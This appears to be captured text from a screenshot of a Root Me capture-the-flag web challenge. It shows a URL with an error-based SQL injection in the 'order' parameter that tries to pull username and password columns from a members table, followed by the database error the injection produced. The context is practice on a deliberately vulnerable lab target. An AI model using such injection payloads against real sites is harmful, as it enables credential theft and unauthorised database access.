 Not secure | challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC,+(cast((select%20us3rn4m3_c0l,p455w0rd_c0l%20from%20m3mbr35t4bl3%20limit%201)%20as%20int))
Root Me
publier des solutions su
Authentication | Contents
Contents List
ERROR: subquery must return only one column LINE 1: ...T;SELECT * FROM contents order by page ASC, (cast((select us... ^